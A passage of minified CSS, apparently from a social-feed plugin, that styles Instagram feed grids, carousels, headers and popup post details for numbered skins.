.esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-action-btn{display:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-action-btn{display:none}